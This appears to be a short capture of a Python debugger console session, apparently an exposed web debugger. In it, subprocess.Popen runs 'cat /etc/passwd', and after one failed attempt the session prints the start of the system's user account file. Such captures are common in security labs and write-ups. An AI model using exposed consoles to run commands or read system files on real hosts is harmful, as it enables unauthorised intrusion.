 [console ready]
>>> import shlex
>>> from subprocess import Popen, PIPE
>>> Popen(shlex.split(cat /etc/passwd), stdout=PIPE, stderr=PIPE).communicate()
Traceback (most recent call last):
File "<debugger>", line 1, in <module>
NameError: name 'cat' is not defined
>>> Popen(shlex.split("cat /etc/passwd"), stdout=PIPE, stderr=PIPE).communicate()
(b'root:x:0:0:root:/root:/bin/ash\nbin:x:1:1:bin:/bin:/sbin/nologin\nda+, b'')
>>>